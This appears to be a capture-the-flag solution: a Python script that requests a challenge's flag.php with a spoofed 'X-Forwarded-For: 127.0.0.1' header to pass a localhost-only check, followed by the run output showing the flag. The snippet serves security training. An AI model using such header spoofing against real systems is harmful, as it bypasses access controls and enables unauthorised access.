 import requests
url = "http://node4.buuoj.cn:26962/flag.php"
headers = {
    'X-Forwarded-For': '127.0.0.1'
}
resp = requests.get(url=url, headers=headers)
print(resp.text)
exp01
C:\Users\20688\venv\Scripts\python.exe D:\pythonProject\project02\exp01.py
<html>
<head>
    <meta charset="utf-8">
</head>
<body>
<img src="./img/2.jpg" width="300" height="300" />
<p>钉！你的flag已到达，请注意查收！</p><p style="color:white">flag{40362141-dd1b-4318-bf90-4d3a1b5bab1d}</p></body>
</html>